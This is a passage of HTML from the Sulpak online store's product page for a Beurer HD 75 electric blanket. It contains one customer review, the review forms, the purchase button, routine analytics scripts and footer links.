                  <p class="mg-top-10 pad-top-10">С супер мягкой поверхностью</p>
       
      
           </div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.png"
        data-id="5"
        data-classid="4074"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=5&amp;classId=4074&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">1</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">1 отзыв</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=5&amp;classId=4074&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (1)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="407186">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Диана
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                04.11.2023
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Качественно сделано, использую как наматрасник под простыней, качество сна по личным ощущениям прям улучшилось. Всем советую, ибо в сезон отопления можно включить малую мощность и получать легкое приятное тепло, а в меж сезоне вообще необходимая вещь. </div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=407186&amp;goodId=5&amp;classId=4074"
               data-replyid="407186">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="407186">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="407186">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwV3mwj0I4sQQkzGe9Ch2fdiIFpnecRRpWRoJsrp4jcJT4nyfuMcNt3K1EUyL6cvNt1xWFeaTOiSPj4ojJBrxn3OtS_vtm_EuDdLky4N4Lnu9qNeuhSqCl13CMFL4EeAUQ" />

        <input id="ParentId" name="ParentId" type="hidden" value="407186" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="5" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="4074" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>
                
    </div>
</div>

<div class="popup__wrapper popup-js" id="comments__sorting">
    <div class="popup__wrapper-1">
        <div class="popup__wrapper-2">
            <div class="popup__wrapper-3">
                <div class="popup__content popup__content-middle popup__content-small">
                    <div id="sorting-mobile" class="filters__sorting-mobile">
                            
                            <div>
                                <label class="form__label-line">
                                    <input class="form__radio mobile-comments-sort" type="checkbox" name="sorting" value="1"  data-url="/Comments/Comments?goodId=5&amp;classId=4074&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True"><span></span>
                                    <span class="form__input-text">
                                        <span class="img">
                                            <svg width="12" height="12">
                                                <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                                                </use>
                                            </svg>
                                        </span>
                                        5 (1)
                                    </span>
                                </label>
                            </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="popup__shadow popup__close-js"></div>
</div>                    </div>                

                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxwV3mwj0I4sQQkzGe9Ch2fdiIFpnecRRpWRoJsrp4jcJT4nyfuMcNt3K1EUyL6cvNt1xWFeaTOiSPj4ojJBrxn3OtS_vtm_EuDdLky4N4Lnu9qNeuhSqCl13CMFL4EeAUQ" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="5" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="4074" />

    <h2 id="new-comment-header" class="product__page-block-header">Напишите свой отзыв</h2>

        <div class="product__reviews-form-block-text">
            Добавьте отзыв, заполнив личные данные, или сначала войдите на сайт, тогда информация будет автоматически взята из профиля.&nbsp;
            <a id="login-link" data-url="/CustomersAccount/Login">
                Войти
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

                <div class="product__reviews-block-overall-rating-item">
                    <div class="product__reviews-block-overall-rating-stars" data-propertyid="grade">
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                    </div>
                    <input id="grade" type="hidden" value="5" name="TotalMark">
                </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Ваше имя <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Рекомендуете товар?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Да
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Нет
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Преимущества</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Недостатки</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Слишком короткий комментарий" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Добавить видео</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео не добавлено. Убедитесь, что ссылка была указана верно
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Принимаются ссылки на видео не более двух штук
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Принимаются файлы размером не более 2 мб и количеством от 3 до 5 штук
                &nbsp;
                Для загрузки, перетащите файлы сюда...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">или нажмите сюда..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Удалить</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит оскорблений и ссылок на сторонние ресурсы. 
                <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полные правила модерации</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="4074_5"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Разместить отзыв
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Ваш отзыв сохранен и будет обработан в соответствии с
            <br /><br />
            <a href="/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Полными правилами модерации</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_4074_5_3_6.png"
        data-full-price="53390.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/Goods/LoadRestStorages"
            data-code="606273"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Инструкции</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_4074_5_0_0_kDTPWw.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Скачать инструкцию</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'elektrogrelki_beurer_hd_75_cosy_shokolad';
                target.dataset.eventValueNum = '606273';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="5"
    data-classid="4074"
    style="display: none">
        <div class="container" data-url="/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/SimilarGoods/GetSimilarGoods?id=5&amp;classId=4074">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">53 390 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=4074&amp;goodId=5&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606273, this)"
            data-name="Электроодеяло Beurer HD 75 Cosy White"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606273"
            data-price="53390.0"
            data-brand=""
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="5"
            data-class-id="4074"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="elektrogrelki_beurer_hd_75_cosy_shokolad"
            data-event-value-num="606273">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '5',
            'name': 'Электроодеяло Beurer HD 75 Cosy White',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 53390.0,
            'unit_sale_price': 53390.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
